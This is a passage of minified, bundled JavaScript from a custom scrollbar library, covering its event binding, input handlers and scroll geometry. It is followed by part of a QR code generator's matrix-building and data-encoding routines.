n(t),this.eventElements.push(e)),e},r.prototype.bind=function(t,e,i){this.eventElement(t).bind(e,i)},r.prototype.unbind=function(t,e,i){this.eventElement(t).unbind(e,i)},r.prototype.unbindAll=function(){for(var t=0;t<this.eventElements.length;t++)this.eventElements[t].unbindAll()},r.prototype.once=function(t,e,i){var n=this.eventElement(t),r=function(t){n.unbind(e,r),i(t)};n.bind(e,r)},e.exports=r},{}],4:[function(t,e,i){"use strict";e.exports=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}()},{}],5:[function(t,e,i){"use strict";function n(t){return["ps--in-scrolling"].concat(void 0===t?["ps--x","ps--y"]:["ps--"+t])}var r=t("./dom"),s=i.toInt=function(t){return parseInt(t,10)||0};i.isEditable=function(t){return r.matches(t,"input,[contenteditable]")||r.matches(t,"select,[contenteditable]")||r.matches(t,"textarea,[contenteditable]")||r.matches(t,"button,[contenteditable]")},i.removePsClasses=function(t){for(var e=0;e<t.classList.length;e++){var i=t.classList[e];0===i.indexOf("ps-")&&t.classList.remove(i)}},i.outerWidth=function(t){return s(r.css(t,"width"))+s(r.css(t,"paddingLeft"))+s(r.css(t,"paddingRight"))+s(r.css(t,"borderLeftWidth"))+s(r.css(t,"borderRightWidth"))},i.startScrolling=function(t,e){for(var i=n(e),r=0;r<i.length;r++)t.classList.add(i[r])},i.stopScrolling=function(t,e){for(var i=n(e),r=0;r<i.length;r++)t.classList.remove(i[r])},i.env={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof window&&null!==window.navigator.msMaxTouchPoints}},{"./dom":2}],6:[function(t,e,i){"use strict";var n=t("./plugin/destroy"),r=t("./plugin/initialize"),s=t("./plugin/update");e.exports={initialize:r,update:s,destroy:n}},{"./plugin/destroy":8,"./plugin/initialize":16,"./plugin/update":20}],7:[function(t,e,i){"use strict";e.exports=function(){return{handlers:["click-rail","drag-scrollbar","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipePropagation:!0,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1,theme:"default"}}},{}],8:[function(t,e,i){"use strict";var n=t("../lib/helper"),r=t("../lib/dom"),s=t("./instances");e.exports=function(t){var e=s.get(t);e&&(e.event.unbindAll(),r.remove(e.scrollbarX),r.remove(e.scrollbarY),r.remove(e.scrollbarXRail),r.remove(e.scrollbarYRail),n.removePsClasses(t),s.remove(t))}},{"../lib/dom":2,"../lib/helper":5,"./instances":17}],9:[function(t,e,i){"use strict";var n=t("../instances"),r=t("../update-geometry"),s=t("../update-scroll");e.exports=function(t){!function(t,e){function i(t){return t.getBoundingClientRect()}var n=function(t){t.stopPropagation()};e.event.bind(e.scrollbarY,"click",n),e.event.bind(e.scrollbarYRail,"click",function(n){var o=n.pageY-window.pageYOffset-i(e.scrollbarYRail).top>e.scrollbarYTop?1:-1;s(t,"top",t.scrollTop+o*e.containerHeight),r(t),n.stopPropagation()}),e.event.bind(e.scrollbarX,"click",n),e.event.bind(e.scrollbarXRail,"click",function(n){var o=n.pageX-window.pageXOffset-i(e.scrollbarXRail).left>e.scrollbarXLeft?1:-1;s(t,"left",t.scrollLeft+o*e.containerWidth),r(t),n.stopPropagation()})}(t,n.get(t))}},{"../instances":17,"../update-geometry":18,"../update-scroll":19}],10:[function(t,e,i){"use strict";var n=t("../../lib/helper"),r=t("../../lib/dom"),s=t("../instances"),o=t("../update-geometry"),a=t("../update-scroll");e.exports=function(t){var e=s.get(t);(function(t,e){function i(i){var r=s+i*e.railXRatio,o=Math.max(0,e.scrollbarXRail.getBoundingClientRect().left)+e.railXRatio*(e.railXWidth-e.scrollbarXWidth);e.scrollbarXLeft=r<0?0:r>o?o:r;var l=n.toInt(e.scrollbarXLeft*(e.contentWidth-e.containerWidth)/(e.containerWidth-e.railXRatio*e.scrollbarXWidth))-e.negativeScrollAdjustment;a(t,"left",l)}var s=null,l=null,h=function(e){i(e.pageX-l),o(t),e.stopPropagation(),e.preventDefault()},c=function(){n.stopScrolling(t,"x"),e.event.unbind(e.ownerDocument,"mousemove",h)};e.event.bind(e.scrollbarX,"mousedown",function(i){l=i.pageX,s=n.toInt(r.css(e.scrollbarX,"left"))*e.railXRatio,n.startScrolling(t,"x"),e.event.bind(e.ownerDocument,"mousemove",h),e.event.once(e.ownerDocument,"mouseup",c),i.stopPropagation(),i.preventDefault()})})(t,e),function(t,e){function i(i){var r=s+i*e.railYRatio,o=Math.max(0,e.scrollbarYRail.getBoundingClientRect().top)+e.railYRatio*(e.railYHeight-e.scrollbarYHeight);e.scrollbarYTop=r<0?0:r>o?o:r;var l=n.toInt(e.scrollbarYTop*(e.contentHeight-e.containerHeight)/(e.containerHeight-e.railYRatio*e.scrollbarYHeight));a(t,"top",l)}var s=null,l=null,h=function(e){i(e.pageY-l),o(t),e.stopPropagation(),e.preventDefault()},c=function(){n.stopScrolling(t,"y"),e.event.unbind(e.ownerDocument,"mousemove",h)};e.event.bind(e.scrollbarY,"mousedown",function(i){l=i.pageY,s=n.toInt(r.css(e.scrollbarY,"top"))*e.railYRatio,n.startScrolling(t,"y"),e.event.bind(e.ownerDocument,"mousemove",h),e.event.once(e.ownerDocument,"mouseup",c),i.stopPropagation(),i.preventDefault()})}(t,e)}},{"../../lib/dom":2,"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],11:[function(t,e,i){"use strict";function n(t,e){var i=!1;e.event.bind(t,"mouseenter",function(){i=!0}),e.event.bind(t,"mouseleave",function(){i=!1});e.event.bind(e.ownerDocument,"keydown",function(n){if(!(n.isDefaultPrevented&&n.isDefaultPrevented()||n.defaultPrevented)){var o=s.matches(e.scrollbarX,":focus")||s.matches(e.scrollbarY,":focus");if(i||o){var h=document.activeElement?document.activeElement:e.ownerDocument.activeElement;if(h){if("IFRAME"===h.tagName)h=h.contentDocument.activeElement;else for(;h.shadowRoot;)h=h.shadowRoot.activeElement;if(r.isEditable(h))return}var c=0,u=0;switch(n.which){case 37:c=n.metaKey?-e.contentWidth:n.altKey?-e.containerWidth:-30;break;case 38:u=n.metaKey?e.contentHeight:n.altKey?e.containerHeight:30;break;case 39:c=n.metaKey?e.contentWidth:n.altKey?e.containerWidth:30;break;case 40:u=n.metaKey?-e.contentHeight:n.altKey?-e.containerHeight:-30;break;case 33:u=90;break;case 32:u=n.shiftKey?90:-90;break;case 34:u=-90;break;case 35:u=n.ctrlKey?-e.contentHeight:-e.containerHeight;break;case 36:u=n.ctrlKey?t.scrollTop:e.containerHeight;break;default:return}l(t,"top",t.scrollTop-u),l(t,"left",t.scrollLeft+c),a(t),function(i,n){var r=t.scrollTop;if(0===i){if(!e.scrollbarYActive)return!1;if(0===r&&n>0||r>=e.contentHeight-e.containerHeight&&n<0)return!e.settings.wheelPropagation}var s=t.scrollLeft;if(0===n){if(!e.scrollbarXActive)return!1;if(0===s&&i<0||s>=e.contentWidth-e.containerWidth&&i>0)return!e.settings.wheelPropagation}return!0}(c,u)&&n.preventDefault()}}})}var r=t("../../lib/helper"),s=t("../../lib/dom"),o=t("../instances"),a=t("../update-geometry"),l=t("../update-scroll");e.exports=function(t){n(t,o.get(t))}},{"../../lib/dom":2,"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],12:[function(t,e,i){"use strict";function n(t,e){function i(i){var r=function(t){var e=t.deltaX,i=-1*t.deltaY;return void 0!==e&&void 0!==i||(e=-1*t.wheelDeltaX/6,i=t.wheelDeltaY/6),t.deltaMode&&1===t.deltaMode&&(e*=10,i*=10),e!=e&&i!=i&&(e=0,i=t.wheelDelta),t.shiftKey?[-i,-e]:[e,i]}(i),a=r[0],l=r[1];(function(e,i){var n=t.querySelector("textarea:hover, select[multiple]:hover, .ps-child:hover");if(n){var r=window.getComputedStyle(n);if(![r.overflow,r.overflowX,r.overflowY].join("").match(/(scroll|auto)/))return!1;var s=n.scrollHeight-n.clientHeight;if(s>0&&!(0===n.scrollTop&&i>0||n.scrollTop===s&&i<0))return!0;var o=n.scrollLeft-n.clientWidth;if(o>0&&!(0===n.scrollLeft&&e<0||n.scrollLeft===o&&e>0))return!0}return!1})(a,l)||(n=!1,e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(o(t,"top",l?t.scrollTop-l*e.settings.wheelSpeed:t.scrollTop+a*e.settings.wheelSpeed),n=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(o(t,"left",a?t.scrollLeft+a*e.settings.wheelSpeed:t.scrollLeft-l*e.settings.wheelSpeed),n=!0):(o(t,"top",t.scrollTop-l*e.settings.wheelSpeed),o(t,"left",t.scrollLeft+a*e.settings.wheelSpeed)),s(t),(n=n||function(i,n){var r=t.scrollTop;if(0===i){if(!e.scrollbarYActive)return!1;if(0===r&&n>0||r>=e.contentHeight-e.containerHeight&&n<0)return!e.settings.wheelPropagation}var s=t.scrollLeft;if(0===n){if(!e.scrollbarXActive)return!1;if(0===s&&i<0||s>=e.contentWidth-e.containerWidth&&i>0)return!e.settings.wheelPropagation}return!0}(a,l))&&(i.stopPropagation(),i.preventDefault()))}var n=!1;void 0!==window.onwheel?e.event.bind(t,"wheel",i):void 0!==window.onmousewheel&&e.event.bind(t,"mousewheel",i)}var r=t("../instances"),s=t("../update-geometry"),o=t("../update-scroll");e.exports=function(t){n(t,r.get(t))}},{"../instances":17,"../update-geometry":18,"../update-scroll":19}],13:[function(t,e,i){"use strict";var n=t("../instances"),r=t("../update-geometry");e.exports=function(t){!function(t,e){e.event.bind(t,"scroll",function(){r(t)})}(t,n.get(t))}},{"../instances":17,"../update-geometry":18}],14:[function(t,e,i){"use strict";function n(t,e){function i(){l||(l=setInterval(function(){return s.get(t)?(a(t,"top",t.scrollTop+h.top),a(t,"left",t.scrollLeft+h.left),void o(t)):void clearInterval(l)},50))}function n(){l&&(clearInterval(l),l=null),r.stopScrolling(t)}var l=null,h={top:0,left:0},c=!1;e.event.bind(e.ownerDocument,"selectionchange",function(){t.contains(function(){var t=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"";return 0===t.toString().length?null:t.getRangeAt(0).commonAncestorContainer}())?c=!0:(c=!1,n())}),e.event.bind(window,"mouseup",function(){c&&(c=!1,n())}),e.event.bind(window,"keyup",function(){c&&(c=!1,n())}),e.event.bind(window,"mousemove",function(e){if(c){var s={x:e.pageX,y:e.pageY},o={left:t.offsetLeft,right:t.offsetLeft+t.offsetWidth,top:t.offsetTop,bottom:t.offsetTop+t.offsetHeight};s.x<o.left+3?(h.left=-5,r.startScrolling(t,"x")):s.x>o.right-3?(h.left=5,r.startScrolling(t,"x")):h.left=0,s.y<o.top+3?(h.top=o.top+3-s.y<5?-5:-20,r.startScrolling(t,"y")):s.y>o.bottom-3?(h.top=s.y-o.bottom+3<5?5:20,r.startScrolling(t,"y")):h.top=0,0===h.top&&0===h.left?n():i()}})}var r=t("../../lib/helper"),s=t("../instances"),o=t("../update-geometry"),a=t("../update-scroll");e.exports=function(t){n(t,s.get(t))}},{"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],15:[function(t,e,i){"use strict";var n=t("../../lib/helper"),r=t("../instances"),s=t("../update-geometry"),o=t("../update-scroll");e.exports=function(t){(n.env.supportsTouch||n.env.supportsIePointer)&&function(t,e,i,n){function a(i,n){var r=t.scrollTop,s=t.scrollLeft,o=Math.abs(i),a=Math.abs(n);if(a>o){if(n<0&&r===e.contentHeight-e.containerHeight||n>0&&0===r)return!e.settings.swipePropagation}else if(o>a&&(i<0&&s===e.contentWidth-e.containerWidth||i>0&&0===s))return!e.settings.swipePropagation;return!0}function l(e,i){o(t,"top",t.scrollTop-i),o(t,"left",t.scrollLeft-e),s(t)}function h(){b=!0}function c(){b=!1}function u(t){return t.targetTouches?t.targetTouches[0]:t}function f(t){return!(t.pointerType&&"pen"===t.pointerType&&0===t.buttons||(!t.targetTouches||1!==t.targetTouches.length)&&(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE))}function d(t){if(f(t)){w=!0;var e=u(t);v.pageX=e.pageX,v.pageY=e.pageY,m=(new Date).getTime(),null!==y&&clearInterval(y),t.stopPropagation()}}function p(t){if(!w&&e.settings.swipePropagation&&d(t),!b&&w&&f(t)){var i=u(t),n={pageX:i.pageX,pageY:i.pageY},r=n.pageX-v.pageX,s=n.pageY-v.pageY;l(r,s),v=n;var o=(new Date).getTime(),h=o-m;h>0&&(_.x=r/h,_.y=s/h,m=o),a(r,s)&&(t.stopPropagation(),t.preventDefault())}}function g(){!b&&w&&(w=!1,e.settings.swipeEasing&&(clearInterval(y),y=setInterval(function(){return r.get(t)&&(_.x||_.y)?Math.abs(_.x)<.01&&Math.abs(_.y)<.01?void clearInterval(y):(l(30*_.x,30*_.y),_.x*=.8,void(_.y*=.8)):void clearInterval(y)},10)))}var v={},m=0,_={},y=null,b=!1,w=!1;i?(e.event.bind(window,"touchstart",h),e.event.bind(window,"touchend",c),e.event.bind(t,"touchstart",d),e.event.bind(t,"touchmove",p),e.event.bind(t,"touchend",g)):n&&(window.PointerEvent?(e.event.bind(window,"pointerdown",h),e.event.bind(window,"pointerup",c),e.event.bind(t,"pointerdown",d),e.event.bind(t,"pointermove",p),e.event.bind(t,"pointerup",g)):window.MSPointerEvent&&(e.event.bind(window,"MSPointerDown",h),e.event.bind(window,"MSPointerUp",c),e.event.bind(t,"MSPointerDown",d),e.event.bind(t,"MSPointerMove",p),e.event.bind(t,"MSPointerUp",g)))}(t,r.get(t),n.env.supportsTouch,n.env.supportsIePointer)}},{"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],16:[function(t,e,i){"use strict";var n=t("./instances"),r=t("./update-geometry"),s={"click-rail":t("./handler/click-rail"),"drag-scrollbar":t("./handler/drag-scrollbar"),keyboard:t("./handler/keyboard"),wheel:t("./handler/mouse-wheel"),touch:t("./handler/touch"),selection:t("./handler/selection")},o=t("./handler/native-scroll");e.exports=function(t,e){t.classList.add("ps");var i=n.add(t,"object"==typeof e?e:{});t.classList.add("ps--theme_"+i.settings.theme),i.settings.handlers.forEach(function(e){s[e](t)}),o(t),r(t)}},{"./handler/click-rail":9,"./handler/drag-scrollbar":10,"./handler/keyboard":11,"./handler/mouse-wheel":12,"./handler/native-scroll":13,"./handler/selection":14,"./handler/touch":15,"./instances":17,"./update-geometry":18}],17:[function(t,e,i){"use strict";function n(t){return t.getAttribute("data-ps-id")}var r=t("../lib/helper"),s=t("./default-setting"),o=t("../lib/dom"),a=t("../lib/event-manager"),l=t("../lib/guid"),h={};i.add=function(t,e){var i=l();return function(t,e){t.setAttribute("data-ps-id",e)}(t,i),h[i]=new function(t,e){function i(){t.classList.add("ps--focus")}function n(){t.classList.remove("ps--focus")}var l=this;for(var h in l.settings=s(),e)l.settings[h]=e[h];l.containerWidth=null,l.containerHeight=null,l.contentWidth=null,l.contentHeight=null,l.isRtl="rtl"===o.css(t,"direction"),l.isNegativeScroll=function(){var e,i=t.scrollLeft;return t.scrollLeft=-1,e=t.scrollLeft<0,t.scrollLeft=i,e}(),l.negativeScrollAdjustment=l.isNegativeScroll?t.scrollWidth-t.clientWidth:0,l.event=new a,l.ownerDocument=t.ownerDocument||document,l.scrollbarXRail=o.appendTo(o.create("div","ps__scrollbar-x-rail"),t),l.scrollbarX=o.appendTo(o.create("div","ps__scrollbar-x"),l.scrollbarXRail),l.scrollbarX.setAttribute("tabindex",0),l.event.bind(l.scrollbarX,"focus",i),l.event.bind(l.scrollbarX,"blur",n),l.scrollbarXActive=null,l.scrollbarXWidth=null,l.scrollbarXLeft=null,l.scrollbarXBottom=r.toInt(o.css(l.scrollbarXRail,"bottom")),l.isScrollbarXUsingBottom=l.scrollbarXBottom==l.scrollbarXBottom,l.scrollbarXTop=l.isScrollbarXUsingBottom?null:r.toInt(o.css(l.scrollbarXRail,"top")),l.railBorderXWidth=r.toInt(o.css(l.scrollbarXRail,"borderLeftWidth"))+r.toInt(o.css(l.scrollbarXRail,"borderRightWidth")),o.css(l.scrollbarXRail,"display","block"),l.railXMarginWidth=r.toInt(o.css(l.scrollbarXRail,"marginLeft"))+r.toInt(o.css(l.scrollbarXRail,"marginRight")),o.css(l.scrollbarXRail,"display",""),l.railXWidth=null,l.railXRatio=null,l.scrollbarYRail=o.appendTo(o.create("div","ps__scrollbar-y-rail"),t),l.scrollbarY=o.appendTo(o.create("div","ps__scrollbar-y"),l.scrollbarYRail),l.scrollbarY.setAttribute("tabindex",0),l.event.bind(l.scrollbarY,"focus",i),l.event.bind(l.scrollbarY,"blur",n),l.scrollbarYActive=null,l.scrollbarYHeight=null,l.scrollbarYTop=null,l.scrollbarYRight=r.toInt(o.css(l.scrollbarYRail,"right")),l.isScrollbarYUsingRight=l.scrollbarYRight==l.scrollbarYRight,l.scrollbarYLeft=l.isScrollbarYUsingRight?null:r.toInt(o.css(l.scrollbarYRail,"left")),l.scrollbarYOuterWidth=l.isRtl?r.outerWidth(l.scrollbarY):null,l.railBorderYWidth=r.toInt(o.css(l.scrollbarYRail,"borderTopWidth"))+r.toInt(o.css(l.scrollbarYRail,"borderBottomWidth")),o.css(l.scrollbarYRail,"display","block"),l.railYMarginHeight=r.toInt(o.css(l.scrollbarYRail,"marginTop"))+r.toInt(o.css(l.scrollbarYRail,"marginBottom")),o.css(l.scrollbarYRail,"display",""),l.railYHeight=null,l.railYRatio=null}(t,e),h[i]},i.remove=function(t){delete h[n(t)],function(t){t.removeAttribute("data-ps-id")}(t)},i.get=function(t){return h[n(t)]}},{"../lib/dom":2,"../lib/event-manager":3,"../lib/guid":4,"../lib/helper":5,"./default-setting":7}],18:[function(t,e,i){"use strict";function n(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}var r=t("../lib/helper"),s=t("../lib/dom"),o=t("./instances"),a=t("./update-scroll");e.exports=function(t){var e,i=o.get(t);i.containerWidth=t.clientWidth,i.containerHeight=t.clientHeight,i.contentWidth=t.scrollWidth,i.contentHeight=t.scrollHeight,t.contains(i.scrollbarXRail)||((e=s.queryChildren(t,".ps__scrollbar-x-rail")).length>0&&e.forEach(function(t){s.remove(t)}),s.appendTo(i.scrollbarXRail,t)),t.contains(i.scrollbarYRail)||((e=s.queryChildren(t,".ps__scrollbar-y-rail")).length>0&&e.forEach(function(t){s.remove(t)}),s.appendTo(i.scrollbarYRail,t)),!i.settings.suppressScrollX&&i.containerWidth+i.settings.scrollXMarginOffset<i.contentWidth?(i.scrollbarXActive=!0,i.railXWidth=i.containerWidth-i.railXMarginWidth,i.railXRatio=i.containerWidth/i.railXWidth,i.scrollbarXWidth=n(i,r.toInt(i.railXWidth*i.containerWidth/i.contentWidth)),i.scrollbarXLeft=r.toInt((i.negativeScrollAdjustment+t.scrollLeft)*(i.railXWidth-i.scrollbarXWidth)/(i.contentWidth-i.containerWidth))):i.scrollbarXActive=!1,!i.settings.suppressScrollY&&i.containerHeight+i.settings.scrollYMarginOffset<i.contentHeight?(i.scrollbarYActive=!0,i.railYHeight=i.containerHeight-i.railYMarginHeight,i.railYRatio=i.containerHeight/i.railYHeight,i.scrollbarYHeight=n(i,r.toInt(i.railYHeight*i.containerHeight/i.contentHeight)),i.scrollbarYTop=r.toInt(t.scrollTop*(i.railYHeight-i.scrollbarYHeight)/(i.contentHeight-i.containerHeight))):i.scrollbarYActive=!1,i.scrollbarXLeft>=i.railXWidth-i.scrollbarXWidth&&(i.scrollbarXLeft=i.railXWidth-i.scrollbarXWidth),i.scrollbarYTop>=i.railYHeight-i.scrollbarYHeight&&(i.scrollbarYTop=i.railYHeight-i.scrollbarYHeight),function(t,e){var i={width:e.railXWidth};e.isRtl?i.left=e.negativeScrollAdjustment+t.scrollLeft+e.containerWidth-e.contentWidth:i.left=t.scrollLeft,e.isScrollbarXUsingBottom?i.bottom=e.scrollbarXBottom-t.scrollTop:i.top=e.scrollbarXTop+t.scrollTop,s.css(e.scrollbarXRail,i);var n={top:t.scrollTop,height:e.railYHeight};e.isScrollbarYUsingRight?e.isRtl?n.right=e.contentWidth-(e.negativeScrollAdjustment+t.scrollLeft)-e.scrollbarYRight-e.scrollbarYOuterWidth:n.right=e.scrollbarYRight-t.scrollLeft:e.isRtl?n.left=e.negativeScrollAdjustment+t.scrollLeft+2*e.containerWidth-e.contentWidth-e.scrollbarYLeft-e.scrollbarYOuterWidth:n.left=e.scrollbarYLeft+t.scrollLeft,s.css(e.scrollbarYRail,n),s.css(e.scrollbarX,{left:e.scrollbarXLeft,width:e.scrollbarXWidth-e.railBorderXWidth}),s.css(e.scrollbarY,{top:e.scrollbarYTop,height:e.scrollbarYHeight-e.railBorderYWidth})}(t,i),i.scrollbarXActive?t.classList.add("ps--active-x"):(t.classList.remove("ps--active-x"),i.scrollbarXWidth=0,i.scrollbarXLeft=0,a(t,"left",0)),i.scrollbarYActive?t.classList.add("ps--active-y"):(t.classList.remove("ps--active-y"),i.scrollbarYHeight=0,i.scrollbarYTop=0,a(t,"top",0))}},{"../lib/dom":2,"../lib/helper":5,"./instances":17,"./update-scroll":19}],19:[function(t,e,i){"use strict";var n=t("./instances"),r=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!0),e};e.exports=function(t,e,i){if(void 0===t)throw"You must provide an element to the update-scroll function";if(void 0===e)throw"You must provide an axis to the update-scroll function";if(void 0===i)throw"You must provide a value to the update-scroll function";"top"===e&&i<=0&&(t.scrollTop=i=0,t.dispatchEvent(r("ps-y-reach-start"))),"left"===e&&i<=0&&(t.scrollLeft=i=0,t.dispatchEvent(r("ps-x-reach-start")));var s=n.get(t);"top"===e&&i>=s.contentHeight-s.containerHeight&&((i=s.contentHeight-s.containerHeight)-t.scrollTop<=2?i=t.scrollTop:t.scrollTop=i,t.dispatchEvent(r("ps-y-reach-end"))),"left"===e&&i>=s.contentWidth-s.containerWidth&&((i=s.contentWidth-s.containerWidth)-t.scrollLeft<=2?i=t.scrollLeft:t.scrollLeft=i,t.dispatchEvent(r("ps-x-reach-end"))),void 0===s.lastTop&&(s.lastTop=t.scrollTop),void 0===s.lastLeft&&(s.lastLeft=t.scrollLeft),"top"===e&&i<s.lastTop&&t.dispatchEvent(r("ps-scroll-up")),"top"===e&&i>s.lastTop&&t.dispatchEvent(r("ps-scroll-down")),"left"===e&&i<s.lastLeft&&t.dispatchEvent(r("ps-scroll-left")),"left"===e&&i>s.lastLeft&&t.dispatchEvent(r("ps-scroll-right")),"top"===e&&i!==s.lastTop&&(t.scrollTop=s.lastTop=i,t.dispatchEvent(r("ps-scroll-y"))),"left"===e&&i!==s.lastLeft&&(t.scrollLeft=s.lastLeft=i,t.dispatchEvent(r("ps-scroll-x")))}},{"./instances":17}],20:[function(t,e,i){"use strict";var n=t("../lib/helper"),r=t("../lib/dom"),s=t("./instances"),o=t("./update-geometry"),a=t("./update-scroll");e.exports=function(t){var e=s.get(t);e&&(e.negativeScrollAdjustment=e.isNegativeScroll?t.scrollWidth-t.clientWidth:0,r.css(e.scrollbarXRail,"display","block"),r.css(e.scrollbarYRail,"display","block"),e.railXMarginWidth=n.toInt(r.css(e.scrollbarXRail,"marginLeft"))+n.toInt(r.css(e.scrollbarXRail,"marginRight")),e.railYMarginHeight=n.toInt(r.css(e.scrollbarYRail,"marginTop"))+n.toInt(r.css(e.scrollbarYRail,"marginBottom")),r.css(e.scrollbarXRail,"display","none"),r.css(e.scrollbarYRail,"display","none"),o(t),a(t,"top",t.scrollTop),a(t,"left",t.scrollLeft),r.css(e.scrollbarXRail,"display",""),r.css(e.scrollbarYRail,"display",""))}},{"../lib/dom":2,"../lib/helper":5,"./instances":17,"./update-geometry":18,"./update-scroll":19}]},{},[1]),QR8bitByte.prototype={getLength:function(t){return this.parsedData.length},write:function(t){for(var e=0,i=this.parsedData.length;e<i;e++)t.put(this.parsedData[e],8)}},QRCodeModel.prototype={addData:function(t){var e=new QR8bitByte(t);this.dataList.push(e),this.dataCache=null},isDark:function(t,e){if(t<0||this.moduleCount<=t||e<0||this.moduleCount<=e)throw new Error(t+","+e);return this.modules[t][e]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(t,e){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var i=0;i<this.moduleCount;i++){this.modules[i]=new Array(this.moduleCount);for(var n=0;n<this.moduleCount;n++)this.modules[i][n]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(t,e),this.typeNumber>=7&&this.setupTypeNumber(t),null==this.dataCache&&(this.dataCache=QRCodeModel.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,e)},setupPositionProbePattern:function(t,e){for(var i=-1;i<=7;i++)if(!(t+i<=-1||this.moduleCount<=t+i))for(var n=-1;n<=7;n++)e+n<=-1||this.moduleCount<=e+n||(this.modules[t+i][e+n]=0<=i&&i<=6&&(0==n||6==n)||0<=n&&n<=6&&(0==i||6==i)||2<=i&&i<=4&&2<=n&&n<=4)},getBestMaskPattern:function(){for(var t=0,e=0,i=0;i<8;i++){this.makeImpl(!0,i);var n=QRUtil.getLostPoint(this);(0==i||t>n)&&(t=n,e=i)}return e},createMovieClip:function(t,e,i){var n=t.createEmptyMovieClip(e,i);this.make();for(var r=0;r<this.modules.length;r++)for(var s=1*r,o=0;o<this.modules[r].length;o++){var a=1*o;this.modules[r][o]&&(n.beginFill(0,100),n.moveTo(a,s),n.lineTo(a+1,s),n.lineTo(a+1,s+1),n.lineTo(a,s+1),n.endFill())}return n},setupTimingPattern:function(){for(var t=8;t<this.moduleCount-8;t++)null==this.modules[t][6]&&(this.modules[t][6]=t%2==0);for(var e=8;e<this.moduleCount-8;e++)null==this.modules[6][e]&&(this.modules[6][e]=e%2==0)},setupPositionAdjustPattern:function(){for(var t=QRUtil.getPatternPosition(this.typeNumber),e=0;e<t.length;e++)for(var i=0;i<t.length;i++){var n=t[e],r=t[i];if(null==this.modules[n][r])for(var s=-2;s<=2;s++)for(var o=-2;o<=2;o++)this.modules[n+s][r+o]=-2==s||2==s||-2==o||2==o||0==s&&0==o}},setupTypeNumber:function(t){for(var e=QRUtil.getBCHTypeNumber(this.typeNumber),i=0;i<18;i++)n=!t&&1==(e>>i&1),this.modules[Math.floor(i/3)][i%3+this.moduleCount-8-3]=n;for(i=0;i<18;i++){var n=!t&&1==(e>>i&1);this.modules[i%3+this.moduleCount-8-3][Math.floor(i/3)]=n}},setupTypeInfo:function(t,e){for(var i=this.errorCorrectLevel<<3|e,n=QRUtil.getBCHTypeInfo(i),r=0;r<15;r++)s=!t&&1==(n>>r&1),r<6?this.modules[r][8]=s:r<8?this.modules[r+1][8]=s:this.modules[this.moduleCount-15+r][8]=s;for(r=0;r<15;r++){var s=!t&&1==(n>>r&1);r<8?this.modules[8][this.moduleCount-r-1]=s:r<9?this.modules[8][15-r-1+1]=s:this.modules[8][15-r-1]=s}this.modules[this.moduleCount-8][8]=!t},mapData:function(t,e){for(var i=-1,n=this.moduleCount-1,r=7,s=0,o=this.moduleCount-1;o>0;o-=2)for(6==o&&o--;;){for(var a=0;a<2;a++)if(null==this.modules[n][o-a]){var l=!1;s<t.length&&(l=1==(t[s]>>>r&1)),QRUtil.getMask(e,n,o-a)&&(l=!l),this.modules[n][o-a]=l,-1==--r&&(s++,r=7)}if((n+=i)<0||this.moduleCount<=n){n-=i,i=-i;break}}}},QRCodeModel.PAD0=236,QRCodeModel.PAD1=17,QRCodeModel.createData=function(t,e,i){for(var n=QRRSBlock.getRSBlocks(t,e),r=new QRBitBuffer,s=0;s<i.length;s++){var o=i[s];r.put(o.mode,4),r.put(o.getLength(),QRUtil.getLengthInBits(o.mode,t)),o.write(r)}var a=0;for(s=0;s<n.length;s++)a+=n[s].dataCount;if(r.getLengthInBits()>8*a)throw new Error("code length overflow. ("+r.getLengthInBits()+">"+8*a+")");for(r.getLengthInBits()+4<=8*a&&r.put(0,4);r.getLengthInBits()%8!=0;)r.putBit(!1);for(;!(r.getLengthInBits()>=8*a)&&(r.put(QRCodeModel.PAD0,8),!(r.getLengthInBits()>=8*a));)r.put(QRCodeModel.PAD1,8);return QRCodeModel.createBytes(r,n)},QRCodeModel.createBytes=function(t,e){for(var i=0,n=0,r=0,s=new Array(e.length),o=new Array(e.length),a=0;a<e.length;a++){var l=e[a].dataCount,h=e[a].totalCount-l;for(n=Math.max(n,l),r=Math.max(r,h),s[a]=new Array(l),p=0;p<s[a].length;p++)s[a][p]=255&t.buffer[p+i];i+=l;var c=QRUtil.getErrorCorrectPolynomial(h),u=new QRPolynomial(s[a],c.getLength()-1).mod(c);for(o[a]=new Array(c.getLength()-1),p=0;p<o[a].length;p++){var f=p+u.getLength()-o[a].length;o[a][p]=f>=0?u.get(f):0}}for(var d=0,p=0;p<e.length;p++)d+=e[p].totalCount;var g=new Array(d),v=0;for(p=0;p<n;p++)for(a=0;a<e.length;a++)p<s[a].length&&(g[v++]=s[a][p]);for(p=0;p<r;p++)for(a=0;a<e.length;a++)p<o[a].length&&(g[v++]=o[a][p]);return g};for(var 